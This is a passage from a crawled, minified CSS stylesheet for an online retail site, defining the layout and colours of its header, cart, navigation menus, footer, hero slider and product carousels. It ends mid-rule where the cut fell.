

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.dashdesigns.com/files/css/style.css?v=232210
body_size: 15006
content:
@charset "utf-8";body{line-height:1.7}.affirm_disclaimer{color:#fff;font-size:11px;margin:0 -10px;margin-top:5px}hr{border-bottom:5px solid #e8edf1}.wsm_interface_error.inquiryBTN{border:solid 1px #eee;background:rgb(144 224 132 / .4);color:#000;font-size:1.2em}h1{font-size:30px;margin-bottom:30px!important;text-transform:uppercase;font-weight:900}h2{font-size:24px}h3{font-size:20px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{line-height:1.4}input[type="text"],input[type="textarea"],input[type="password"]{padding:5px;border:1px solid #AAA;-webkit-box-shadow:inset 0 0 5px rgb(0 0 0 / .2);box-shadow:inset 0 0 5px rgb(0 0 0 / .2)}.wsm-prod-qty-field{width:30px}.wsm_inquiry_form form{width:100%;background:WhiteSmoke;border:0;border:1px solid #CCC}.wsm_inquiry_form form .wsm_inquiry_row_0,.wsm_inquiry_form form .wsm_inquiry_row_1{background:none}.wsm_inquiry_form form label{float:none;clear:both;width:100%}.wsm_inquiry_form_field{width:100%;float:none}input[type="checkbox"]+.wsm_inquiry_form_cbox_label{width:auto;display:inline-block}.wsm_interface_helper_link{width:auto;margin:0;text-align:right}img{max-width:100%}.content_wrap img{margin-bottom:15px}img.flt_rt,img.flt_lft{display:block;margin:0 auto 15px}::-moz-selection{background:#0057a7;color:#fff}::selection{background:#0057a7;color:#fff}::-moz-selection{background:#0057a7;color:#fff}@media only screen and (min-width:768px){img.flt_rt{float:right;margin:0 0 15px 15px}img.flt_left{float:left;margin:0 15px 15px 0}h1{font-size:40px;margin-bottom:30px!important}h2{font-size:34px}h3{font-size:28px}h4{font-size:24px}h5{font-size:20px}h6{font-size:18px}}.html,body{position:relative;height:auto}body{overflow-x:hidden}.msg-no-opts-selected{display:none}.content_wrap{padding:0 0 30px;overflow-x:hidden}.row.master{position:relative;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}.sb-active{position:fixed;height:100%;overflow-y:hidden}.sb-active .content_wrap{height:100%;z-index:60;top:0;left:0;width:100%}.sb-active .black_overlay{position:fixed;background:rgb(0 0 0 / .5);height:100%;width:100%;top:0;left:0;min-height:100%;z-index:10}#sidebar-main{left:-100%;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;position:fixed;background:#FFF;z-index:40;overflow-y:scroll;height:100%}.sb-active #sidebar-main{-webkit-box-shadow:0 15px 25px rgb(0 0 0 / .9);box-shadow:0 15px 25px rgb(0 0 0 / .9);left:0;top:0}.view-sb{margin:15px 0;border-radius:0 5px 5px 0;position:relative;z-index:9;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}.view-sb::before{content:'View '}.sb-active .view-sb::before{content:'Close';display:block}.sb-active .view-sb{float:right;position:fixed;right:0;border-radius:5px 0 0 5px;-webkit-box-shadow:0 0 15px rgb(0 0 0 / .5);box-shadow:0 0 15px rgb(0 0 0 / .5);z-index:60}#sidebar-main h3{font-size:18px;-webkit-box-shadow:inset 0 -3px #CCC;box-shadow:inset 0 -3px #CCC;padding-bottom:10px;position:relative}#sidebar-main .side-nav ul{list-style:none;padding:0;margin:0}#sidebar-main .side-nav ul li{line-height:1.2;margin-bottom:10px;border-bottom:1px solid #CCC;padding-bottom:10px}#sidebar-main .side-nav ul li a{color:#666;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#sidebar-main .side-nav ul li a:hover{color:#000}.list-group.have-a-question a{padding:0;border:0;margin-bottom:15px;overflow:hidden;line-height:1.4}.list-group.have-a-question i{float:left;width:20%}.list-group.have-a-question>a>*:not(i){width:72%;margin-left:3%;float:left}#sidebar-main .wsm_widget_attribute_selector select{width:100%;margin-bottom:10px;font-size:16px}.list-group.have-a-question a>span{font-size:12px}@media only print,only screen and (min-width:768px){.content_wrap{overflow-x:auto;padding-bottom:30px;overflow-y:hidden}#containerWrap{padding:15px}#sidebar-main,.sb-active #sidebar-main{left:0;position:static;overflow:visible}.sb-active #sidebar-main{-webkit-box-shadow:0 15px 25px rgb(0 0 0 / .9);box-shadow:0 15px 25px rgb(0 0 0 / .9);left:0;top:0}}@media only screen and (min-width:1200px){#containerWrap{background:#FFF;position:relative}}.header-wrap{position:relative;background:#FFF}.main-header>.container>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}header .main-logo{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2}header .phone-link{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2}header .cart_widget_wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:3;order:3}header .menu-toggle{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}header #searchWrap{-webkit-box-ordinal-group:5;-ms-flex-order:5;order:5}header .menu-toggle,header .phone-link,header .cart_icon_counter_wrapper{height:72px;display:block;width:15%;text-align:center;color:#000;font-size:24px;border:0;border-right:1px solid #CCC;background:#FFF;margin:0;padding:0;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0!important}header .menu-toggle,header .main-logo{float:left;margin:0}header .cart_icon_counter_wrapper{float:right;border-right:0;border-left:1px solid #CCC;width:100%}header .main-logo{width:69%}header .cart_icon_counter_wrapper[aria-expanded='true'],.menu-toggle[aria-expanded='true']{background:#0057a7}header .cart_icon_counter_wrapper[aria-expanded='true'] i,.menu-toggle[aria-expanded='true'] i{color:#FFF}header .menu-toggle{line-height:1;width:15%}header .menu-toggle[aria-expanded="true"] i:first-of-type{display:none!important}header .menu-toggle[aria-expanded="false"] i:last-of-type{display:none!important}header .main-logo{text-align:left;display:block}header .main-logo img{max-height:72px;padding:10px;display:block;margin:0 auto}header .phone-link{line-height:72px;border-left:1px solid #CCC}.cart_widget_wrapper{width:100%;width:15%;clear:both}#cart-content{width:100%;clear:both;position:absolute;left:0;width:100%;top:75px;z-index:3;-webkit-box-shadow:0 35px 45px rgb(0 0 0 / .6);box-shadow:0 35px 45px rgb(0 0 0 / .6);background:#FFF}.cart_icon_counter_wrapper{position:relative}.cart_icon_counter_wrapper i.fa-times,.cart_icon_counter_wrapper.collapsed i.fa-shopping-cart{display:inline-block!important}.cart_icon_counter_wrapper.collapsed i.fa-times,.cart_icon_counter_wrapper i.fa-shopping-cart{display:none !Important}.cart_counter{position:absolute;top:0;right:0;font-size:10px;padding:5px;font-weight:700;background:#0057a7;line-height:.5;color:#FFF}.cart_info_actions_wrapper{text-align:center;padding:15px 5px;background:#EEE}.cart_info_actions_wrapper br,#cart-content .view-all{display:none}.cart_actions{border-top:1px solid #CCC;margin-top:15px;padding-top:15px}.cart_items_wrapper .cart_item{clear:both;border-bottom:1px solid #CCC;padding:15px;overflow:hidden}.cart_items_wrapper .cart_item .prod_image_wrap{float:left;width:25%}.cart_items_wrapper .cart_item .prod_image_wrap img[src=""]{height:80px;text-indent:-999em;width:100%;display:block;background:url(/files/images/no-image-avail-large.jpg) center center;background-size:contain}.cart_items_wrapper .cart_item .prod_info{float:right;width:70%;line-height:1.4}.cart_items_wrapper .cart_item .prod_info .prod_title{font-size:13px;line-height:1.2;margin-bottom:5px}.cart_items_wrapper .prod_quantity{font-size:10px;opacity:.6}header .cart_items_wrapper{overflow-y:auto;max-height:300px}#searchWrap{clear:both;overflow:hidden;padding:5px;background:#EEE;width:100%}#searchWrap #widget_search_form{position:relative;margin-bottom:0}#searchWrap .widget_search_field,#widget_nltr_email{width:100%;padding:5px;border-radius:0;border:1px solid #EEE;padding:15px 95px 15px 15px;color:#333;font-size:12px}#searchWrap .widget_search_button,#widget_nltr_button{position:absolute;top:0;right:0;width:90px;padding:15px;font-size:16px;height:100%}@media only screen and (min-width:768px){.header-wrap{padding-bottom:15px}header .phone-link,header .cart_icon_counter_wrapper{width:auto;border:none;text-align:left;float:none;height:auto}.main-header{padding:10px 0;background:#FFF}header .main-logo{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}header .cart_widget_wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:3;order:3}header .head_account,header .head_help,header .head_contact{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2}header .wsm_search_wrap{-webkit-box-ordinal-group:5;-ms-flex-order:5;order:5}header .main-logo{text-align:left;width:59%;margin-bottom:0}header .main-logo img{max-height:80px;position:relative;margin:0}header .phone-link{float:left;width:30%;margin-right:0;line-height:1;margin-left:3%;text-decoration:none;font-weight:900}header .phone-link span{display:inline-block;position:relative}header .head_hours{font-size:10px;color:#AAA;font-weight:400}header .cart_widget_wrapper{float:right;clear:none;position:relative}header .cart_icon_counter_wrapper{padding:0;margin:0 auto;position:relative}header .cart_icon_counter_wrapper .cart_icon{margin-bottom:8px!important}header .cart_icon_counter_wrapper::after{content:'CART';display:block;font-weight:400;color:#666;text-align:center;position:relative;top:-3px}header .cart_counter{border-radius:0;color:#333;background:none;padding:0;line-height:1;font-size:12px;color:#FFF;background:#0057a7;padding:3px;position:absolute;bottom:35px;top:auto;right:-2px}header #cart-content{position:absolute;z-index:8;background:#FFF;-webkit-box-shadow:5px 10px 15px rgb(0 0 0 / .2);box-shadow:5px 10px 15px rgb(0 0 0 / .2);width:300px;right:0;top:100%;left:auto}#searchWrap{background:none;padding:0;margin:10px 0!important}#searchWrap .widget_search_field{border:1px solid #CCC;-webkit-box-shadow:inset 0 0 15px rgb(0 0 0 / .2);box-shadow:inset 0 0 15px rgb(0 0 0 / .2);font-size:15px}header .wsm_search_wrap{width:100%;margin-top:10px!important}header #headSearchbar form{vertical-align:top}header #headSearchbar form input{font-size:18px;display:inline-block;padding:6px 12px!important;line-height:1.5;vertical-align:top}header #headSearchbar .widget_search_field{width:75%}header #headSearchbar .widget_search_button{width:24%}header .head_icon,header .cart_widget_wrapper{width:10%;text-align:center}header .head_icon a,header .head_icon button,header .cart_icon_counter_wrapper .cart_icon{background:#FFF;padding:0;margin:0 auto;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:50%!important;border:3px solid #e7ecf0;width:64px;height:64px;display:block;text-align:center}.head_search>button>i,.head_account>button>i,.head_contact a i,header .cart_icon_counter_wrapper .cart_icon i{color:#0057a7;font-size:30px}.head_contact a i,header .cart_icon_counter_wrapper .cart_icon i{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.icon_text,header .cart_icon_counter_wrapper::after{text-transform:uppercase;font-size:10px;color:rgb(0 0 0 / .7)}}@media only print,only screen and (min-width:1200px){.header-wrap{padding-bottom:0}.header-wrap::before{content:'';display:block;width:100%;height:5px;background:#0057a7;background:-webkit-gradient(linear,left top,right top,from(#0057a7),color-stop(32%,#0057a7),color-stop(48%,#fff57a),color-stop(86%,#f7a648),to(#0057a7));background:-o-linear-gradient(left,#0057a7 0%,#0057a7 32%,#fff57a 48%,#f7a648 86%,#0057a7 100%);background:linear-gradient(to right,#0057a7 0%,#0057a7 32%,#fff57a 48%,#f7a648 86%,#0057a7 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0057a7',endColorstr='#0057a7',GradientType=1)}header .main-logo{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}header #searchWrap{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2}header .head_account,header .head_help,header .head_contact{-webkit-box-ordinal-group:3;-ms-flex-order:3;order:3}header .cart_widget_wrapper{-webkit-box-ordinal-group:4;-ms-flex-order:4;order:4}header .wsm_search_wrap{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}header .main-logo{width:35%}header .main-logo img{padding:0}header .phone-link{cursor:default;width:20%;display:block;padding:15px}#searchWrap{width:50%;clear:none;float:right;padding-right:5%}header .wsm_search_wrap{width:38%;margin-right:2%}header .cart_icon_counter_wrapper[aria-expanded='true']::after{color:#FFF}header .cart_icon_counter_wrapper:focus{border:0;outline:0}header .head_icon,header .cart_widget_wrapper{width:6%}header .head_icon button,header .head_icon a,header .cart_widget_wrapper,header .cart_widget_wrapper span.cart_icon{-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}header .head_icon button:hover,header .head_icon a:hover,header .cart_widget_wrapper:hover span.cart_icon{background:#e7ecf0}.main-header .head_help button,.main-header .head_account button{line-height:1}}header .navbar-default{min-height:0;margin-bottom:0;background:#FFF;border:0;border-top:1px solid #e7ecf0}#main-nav .nav-main{margin:0 -15px}.wsm_login_wrap{padding:15px;background:#f3f3f3}.wsm_login_wrap hr{border-color:#DDD;border-width:3px;margin:15px 0}.wsm_login_wrap .mobile_account,.wsm_login_wrap .mobile_contact{display:inline-block;width:47%!important;margin:1%;padding:10px 5px;text-transform:uppercase;font-size:13px!important;text-align:center;border-radius:0;background:rgb(0 0 0 / .1)!important;font-weight:400!important;line-height:1.5}.wsm_login_wrap #widget_search_form{display:block;position:relative}.wsm_login_wrap #widget_search_form input.widget_search_field{width:100%;padding-right:110px}.wsm_login_wrap #widget_search_form input.widget_search_button{width:100px;position:absolute;top:-1px;right:0}#main-nav .navbar-nav>li{border-bottom:2px solid #FFF}#main-nav .navbar-nav>li>a{background:#e7ecf0;color:#333;text-transform:uppercase;font-weight:700;position:relative}#main-nav .navbar-nav>li.dropdown>a span.caret{display:none;padding-right:30px}#main-nav .navbar-nav>li.dropdown>a::after{content:"\f078";font-family:'FontAwesome';width:30px;display:block;position:absolute;right:0;top:10px;text-align:center;opacity:.5;pointer-events:none}#main-nav .navbar-nav>li.dropdown.open>a::after{content:"\f00d"}#main-nav li.parent_title{display:none}#main-nav .navbar-nav>li>ul.dropdown-menu{padding:0;background:#EEE}.navbar-default .navbar-nav .open .dropdown-menu>li>a,.navbar-default .navbar-nav .open .dropdown-menu ul>li>a{border-bottom:1px solid #CCC;padding:10px 15px 10px 30px;color:#444;display:block;white-space:normal}#main-nav .navbar-nav>li>ul>li:last-child>a{border-bottom:0!important}.navbar-default .dropdown .dropdown-menu ul{list-style:none;padding:0}@media only screen and (min-width:768px){.nav-wrap{margin-top:5px}#main-nav .navbar-nav>li{width:25%;border:1px solid #FFF;border-top:0}#main-nav .navbar-nav>li.dropdown{position:relative}#main-nav .navbar-nav>li.dropdown a{padding-right:30px}#main-nav .navbar-nav>li.dropdown.open>a{background:#EEE;color:#0057a7}#main-nav .navbar-nav>li.dropdown>a::after{top:50%;margin-top:-10px}#main-nav .navbar-nav>li>a{font-size:11px}#main-nav .navbar-nav>li.dropdown>ul{background:#EEE;border:0;width:300px;padding:15px}#main-nav .navbar-nav>li.dropdown:nth-child(4)>ul,#main-nav .navbar-nav>li.dropdown:nth-child(5)>ul,#main-nav .navbar-nav>li.dropdown:nth-child(8)>ul,#main-nav .navbar-nav>li.dropdown:nth-child(9)>ul{left:auto;right:0}#main-nav .navbar-nav>li.dropdown>ul::after{content:'Close (x)';position:absolute;top:5px;right:5px;font-size:14px;opacity:.5;cursor:pointer}#main-nav .navbar-nav>li.dropdown>ul li a{display:block;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;padding:10px 15px}#main-nav .navbar-nav>li.dropdown>ul li a:hover{text-decoration:underline;background:rgb(0 0 0 / .2)}}@media only screen and (min-width:992px){#main-nav .navbar-nav>li.dropdown{position:relative}#main-nav .navbar-nav>li>a{font-size:14px}}@media only screen and (min-width:1200px){.nav-wrap{position:relative;margin-bottom:0;background:#fff;background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),color-stop(99%,#e7ecf0));background:-o-linear-gradient(top,#ffffff 0%,#e7ecf0 99%);background:linear-gradient(to bottom,#ffffff 0%,#e7ecf0 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#e7ecf0',GradientType=0)}header .navbar-default{border-top:3px solid #e7ecf0;padding-top:5px;background:none}#main-nav .navbar-nav>li{border:0;width:auto}#main-nav .navbar-nav>li>a{padding:7px 14px;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;background:none;text-shadow:1px 1px 1px #FFF;font-size:13px}#main-nav .navbar-nav>li>a:hover{background:rgb(0 0 0 / .1)}#main-nav .navbar-nav>li>a:hover,#main-nav .navbar-nav>li.dropdown.open>a{background:none!important;color:#0057a7}#main-nav .navbar-nav>li.dropdown a{padding-right:20px}#main-nav .navbar-nav>li.dropdown>a::after{font-size:10px;color:#000;opacity:1;width:20px;margin-top:-10px}#main-nav .navbar-nav>li.dropdown ul{background:#e7ecf0;-webkit-box-shadow:none;box-shadow:none;padding:30px 15px;width:400px;border-radius:0 0 15px 15px}.navbar-default .navbar-nav .open .dropdown-menu>li{overflow:hidden;border-bottom:2px solid rgb(0 0 0 / .07)}.navbar-default .navbar-nav .open .dropdown-menu>li>a{border:0;padding:7px;padding-right:7px;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;display:inline-block;background:none}#main-nav .navbar-nav>li.dropdown>ul li a:hover{color:#0057a7;background:rgb(255 255 255 / .5);text-decoration:none}#main-nav .navbar-nav>li.dropdown:nth-child(4)>ul,#main-nav .navbar-nav>li.dropdown:nth-child(5)>ul{left:0;right:auto}}.footer-wrap{background:#004381;color:rgb(255 255 255 / .8);position:relative;padding:60px 0 0 0;-webkit-box-shadow:inset 0 0 45px rgb(0 0 0 / .5);box-shadow:inset 0 0 45px rgb(0 0 0 / .5);font-weight:300}.footer-wrap h2{color:#FFF;text-transform:uppercase;font-size:20px;font-weight:700;margin-top:0}.footer-wrap h2 span{font-weight:300}.footer-wrap ul{margin:0;padding:0}.footer-wrap li{list-style:none;margin:0 0 5px;padding:0}.footer-wrap a{color:rgb(255 255 255 / .8)}.footer-wrap hr{border-top:3px solid rgb(255 255 255 / .1)}.footer-wrap .wsm_site_link_parent>ul{display:none}.contact_info h2{display:inline-block;margin-top:0}.contact_info a{background:none!important}#widget_newsletter_form{position:relative;margin-bottom:15px}#widget_newsletter_form>p{display:none}#widget_nltr_email{width:98%}.footer-wrap .social-wrap{margin:15px 0}.footer-wrap .social-wrap li a{color:#FFF;font-size:36px;padding:0;line-height:1}.footer-wrap .social-wrap li{display:inline-block;margin:0 5px 0 0}.footer_ccs{display:inline-block;margin-left:15px}.footer_ccs i{font-size:36px}.footer_store_info{line-height:1.2}.footer_store_info li{margin-bottom:15px}.footer_store_info li a{padding:0!important}.copyright-wrap{clear:both;background:#FFF;margin-top:30px;padding:15px;margin-bottom:0}.copyright-wrap a{color:#aaa}#widget_gallery_id_seals li{display:inline-block;margin:0 5px 0}#widget_gallery_id_seals li img{margin-bottom:0}#wsm_copyright{font-size:12px;color:#999;margin-top:15px}#wsm_copyright br{display:none}.footer-columns li a{display:block;background:rgb(255 255 255 / .15);padding:5px 15px}.footer-columns ul{margin-bottom:30px}@media only screen and (min-width:1200px){.pre-footer h2{display:inline-block;margin-right:15px}#widget_newsletter_form{display:inline-block;min-width:400px}.footer-columns li{margin-bottom:0}.footer-columns li a{display:inline-block;background:none;padding:0;padding-left:0;-webkit-transition:0.1s ease all;-o-transition:0.1s ease all;transition:0.1s ease all}.footer-columns li a:hover{text-decoration:none;color:#f7a648}.col-md-offset-1 li>a::before{content:'\00BB';color:#f7a648;margin-right:5px}}.hero-wrap{position:relative;overflow:hidden}.hero-wrap::before{display:block;content:"";width:100%;padding-top:calc((51 / 192) * 100%)}.home-hero__inner{position:absolute;top:0;right:0;bottom:0;left:0;background:#333;height:100%}.home-hero__inner .wsm-slide::before{content:"";display:block;padding-top:50.1%;width:100%}.home-hero__inner img{max-height:100%;height:auto;margin:auto;position:absolute;top:0;text-indent:-9999px}.home-hero__inner img:before{content:" ";position:absolute;width:50px;height:30px;top:0;left:0;background:#555}.hero-wrap .owl-dots{margin-top:-30px;position:relative;z-index:2}.hero-wrap .owl-nav>div{position:absolute;top:50%;left:0;font-size:36px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:5px 30px;color:rgb(255 255 255 / .5);background:#fff0;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}.hero-wrap:hover .owl-nav>div{color:#fff;background:rgb(0 0 0 / .5)}.hero-wrap .owl-nav>div:last-child{left:auto;right:0}.hero-wrap .owl-nav>div:hover{color:var(--primary)}.homepage h2{text-transform:uppercase;font-weight:900;text-align:center}.homepage h2 span.title_wrap{display:inline-block}.homepage h2 span.title_wrap span{font-weight:400}.homepage h2 hr{border-top:3px solid rgb(0 0 0 / .1)}#featured_slideshow .owl-nav,.hero-wrap .owl-dots{display:none}.hero-wrap .owl-dots{position:absolute;z-index:1;bottom:5px;width:100%}.hero-wrap .owl-dot.active span{background:#0057a7}.hero-wrap img{margin-bottom:0}#featured_slideshow .owl-nav{color:#fff;line-height:1;display:none}#featured_slideshow .owl-nav>div{position:absolute;top:26%;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#featured_slideshow .owl-nav>div:hover{opacity:1}#featured_slideshow .owl-nav>div.owl-prev{left:15px}#featured_slideshow .owl-nav>div.owl-next{right:15px}#featured_slideshow .owl-nav i{font-size:36px}#featured_slideshow .owl-nav>div{display:inline-block;margin:0 5px}.home .ymm-wrap{background:#e7ecf0}.ymm-wrap{position:relative;padding:30px 0 0}.ymm-wrap-container{margin-bottom:30px;padding:15px;background:#ff7018;border:5px solid #ff7018}.ymm-wrap h2{color:#FFF}.wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{width:100%;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:5px;border:0;padding:10px;margin-bottom:10px;line-height:1;border:1px solid #999;background:#f4f4f4}.wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select[disabled]{opacity:.7;border-width:1px;border-color:#CCC}.wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select::-ms-expand{display:none}.wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{position:relative}.wsmjs-attribute-search-group .wsm_widget_attribute_selector_label::after{content:"\f078";position:absolute;right:10px;top:8px;font-family:'FontAwesome';pointer-events:none}.ymm-wrap .wsmjs-attribute-search-buttons{text-align:center;margin:15px 0 30px}.ymm-wrap .wsmjs-attribute-search-buttons button{margin:0 5px}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{margin-bottom:5px}.cat_lp .ymm-wrap,.cat_ymm{padding-top:0}.static-wrap img{display:block;margin:0 auto 15px}.feat-cats-wrap{padding:0 0 30px;position:relative;background:#e7ecf0}#fnd_album_feat_cats .columns{line-height:1.2;background:#FFF;padding:15px;border:2px solid #e7ecf0}#fnd_album_feat_cats .columns>a,#fnd_album_feat_cats .columns>a span{display:block}#fnd_album_feat_cats .columns:nth-child(odd){clear:left}#fnd_album_feat_cats .widget_innerfade_name{text-transform:uppercase;font-size:12px;font-weight:700}.feat-prodlines-wrap .img_wrap{display:block;margin-bottom:15px;height:60px}.feat-prodlines-wrap .img_wrap img{margin-bottom:0;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.feat-prods-wrap{margin-bottom:30px}.feat-prods-wrap .owl-item{padding:15px}.feat-prods-wrap .owl-carousel .owl-item .widget_featured_image{margin-bottom:15px;height:100px}.feat-prods-wrap .owl-carousel .owl-item .widget_featured_image a{display:block;height:100%}.feat-prods-wrap .owl-carousel .owl-item img{width:auto;margin:0 auto;max-height:100%}.feat-prods-wrap .widget_featured_title{line-height:1.4;height:70px;overflow:hidden;margin-bottom:15px}.feat-prods-wrap .widget_featured_title a{color:#000;display:inline-block;margin-bottom:15px}.wsm_product_new.widget_featured_new_icon{display:none}.feat-prods-wrap .owl-nav{position:absolute;top:-60px;text-align:right;right:0;display:block!important}.feat-prods-wrap .owl-nav>div{display:inline-block;margin:0 5px}.feat-prods-wrap .owl-nav i{font-size:24px;color:#CCC}.feat-prods-wrap .owl-nav i:hover{color:#004585}.feat-prods-wrap .widget_pricebox{margin-bottom:15px;line-height:1.4}.feat-prods-wrap .widget_pricebox .wsm_product_oldprice{opacity:.7;font-size:14px}.feat-prods-wrap .widget_sale{font-weight:700}.feat-prods-wrap .widget_sale em{color:#f7a648}.feat-prods-wrap .widget_pricebox em,.wsm_product_oldprice_value::before{font-style:normal;font-size:12px;text-transform:uppercase;margin-right:5px}@media only screen and (min-width:768px){#featured_slideshow .owl-nav,.hero-wrap .owl-dots{display:block}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{display:inline-block;width:30%;margin-right:3%}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{padding:10px}.ymm-wrap .wsmjs-attribute-search-buttons{text-align:center;margin:15px 0 0 0}.ymm-wrap .wsmjs-attribute-search-buttons button{margin:0 5px}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{margin-bottom:0}.static-wrap{margin-bottom:30px}.static-wrap #fnd_album_static{margin-top:-45px}.static-wrap .img_wrap{display:block;position:relative}.static-wrap .img_wrap img{margin-bottom:0;display:block;position:relative;z-index:2}.static-wrap .img_wrap::after{position:absolute;width:80%;height:20px;content:'';-webkit-box-shadow:0 0 25px 15px rgb(0 0 0 / .5);box-shadow:0 0 25px 15px rgb(0 0 0 / .5);left:10%;bottom:15px}.feat-cats-wrap{padding-bottom:90px}.feat-prodlines-wrap .img_wrap{padding:0 15px;margin-bottom:0;margin:15px 0}.feat-prodlines-wrap .img_wrap img{padding:15px}.feat-prodlines-wrap .columns{border-right:3px solid #e7ecf0;margin-bottom:30px}.feat-prodlines-wrap .columns:nth-child(4),.feat-prodlines-wrap .columns:nth-child(8){border-right:0}}@media only screen and (min-width:992px){.homepage h2{text-align:left;margin:0 -15px 30px;font-size:40px}.homepage h2 span.title_wrap{background:#FFF;padding:15px 15px 15px 0}.homepage h2 hr{margin-top:-35px;border-top-width:5px}.ymm-wrap h2{margin-bottom:0}.ymm-wrap h2 span.title_wrap{background:none;padding:0;font-size:30px}}@media only screen and (min-width:1200px){.hero-wrap{}.ymm-wrap .wsmjs-attribute-search-group{display:inline-block;width:70%}.ymm-wrap .wsm-attribute-buttons{margin-top:0;display:inline-block;width:30%}.ymm-wrap .wsmjs-attribute-search-buttons{text-align:left;vertical-align:top}.ymm-wrap .wsm-attribute-buttons button.wsm_widget_attribute_selector_shop{float:left;font-size:16px;text-transform:uppercase;font-weight:700}.ymm-wrap .wsm-attribute-buttons .wsmjs-attribute-search-clear{background:none;color:#FFF;border:0;border:1px solid rgb(255 255 255 / .3)}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{margin-bottom:0;font-size:18px}.ymm-wrap .wsm_widget_attribute_selector{padding:0;position:relative;z-index:3;vertical-align:top}.feat-cats-wrap h2 span.title_wrap{background:#e7ecf0}#fnd_album_feat_cats .widget_innerfade_name{font-size:18px;position:absolute;bottom:0;left:0;line-height:1}#fnd_album_feat_cats 